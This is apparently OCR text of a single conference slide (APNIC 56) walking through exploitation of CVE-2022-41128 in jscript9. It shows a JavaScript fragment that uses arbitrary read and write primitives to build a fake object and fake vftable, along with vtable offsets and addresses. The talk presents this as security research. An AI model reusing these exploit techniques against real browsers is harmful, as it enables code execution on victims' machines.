 2.13 CVE-2022-41128
APNIC 56 30
Presenter Ann...
(Step 3) Create fake object and fake vftable
Copy Literal String Vftable to Fake Vftable
function cp_func(offset) {
addr_low = read4(lsvt.addr_low + offset * 8, lsvt.addr_high),
addr_high = read4(lsvt.addr_low + offset * 8 + 4, lsvt.addr_high);
write8(b[52][176] + 24 + d * 8, b[52][177], addr_low, addr_high)
}
cp_func(19), //jscript9!Js::JavascriptString::GetPropertyReference
cp_func(65); //jscript9!Js::HaltCallback::CanAllowBreakpoints
Literal String Vftable
Fake Vftable
0x7FFD38F86E88
0x7FFD38D78970
0x18966F67D28
...
...
...
...
...
+0x98(19 * 8)
+0x98(19 * 8)
jscript9!Js::JavascriptString::GetPropertyReference
0x7FFD38D65D00
0x7FFD38D65D00
...
...
...
...
+0x208(65 * 8)
+0x208(65 * 8)
jscript9!Js::HaltCallback::CanAllowBreakpoints
0x7FFD38D78A70
0x7FFD38D78A70
...
...
...
...
+0x2C8(89 * 8)
+0x2C8(89 * 8)
jscript9!Js::JavascriptString::GetOriginalStringReference
0x7FFD38D36510
...
zoom
22